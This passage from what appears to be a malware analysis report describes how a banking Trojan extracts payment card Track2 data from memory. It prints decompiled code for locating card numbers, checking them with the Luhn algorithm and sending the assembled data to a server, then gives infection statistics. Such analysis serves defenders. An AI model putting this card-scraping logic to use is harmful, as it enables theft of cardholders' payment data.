5. After that, the Trojan starts to extracts next fields with mark “Track2” at the beginning:
At firsts, it extracts PAN with the same checks as on the previous stage.
v13 = bufferPtr - 1;
v14 = v13;
if ( *v13 || (--v13, (*v13 - '0') > 9u) )
{
  if ( (*v14 - '0') > 9u )
  {
    ++Buffer;
    goto LABEL_73;
  }
  LOBYTE(UnicodeFlag) = 0;
}
else
{
  LOBYTE(UnicodeFlag) = 1;
}
v15 = ValidateCardNumber(v13, UnicodeFlag);
As separation symbol using ” ‘ ” or ‘D’
Track2 doesn’t contains card holder name — rest data extracts as whole block
if ( AlgoLuhn(&CardNumber) )
{
  v18 = UnicodeFlag ? &v16[2 * v15] : &v16[v15];
  if ( *v18 == '=' || *v18 == 'D' )
  {
    v19 = UnicodeFlag ? v18 + 2 : v18 + 1;
    v28 = (38 - (v15 + 1));
    v20 = sub_1068E64(v19, UnicodeFlag, v28);
    if ( v20 != -1 )
    {
      v21 = v20 + v15 + 1;
      memset(&a1, 0, 0x104u);
      a1 = ';';
      if ( UnicodeFlag )
        WideCharToMultiByte___(Src, v21, v35, 260, v29, v30, v31, v32);
      else
        memcpy(v35, Src, v21);
      v22 = strlen(v35);
      v33 = a3;
      v35[v22] = '?';
      FormInfoStringAndSend(&a1, "Track2", v33);
6. Collected data sent to server with mark “Track2”
Distribution Statistics
The largest areas of infection are Russia and Kazakhstan. Nearly 10% of infected computers belong to small business corporate customers.
9/12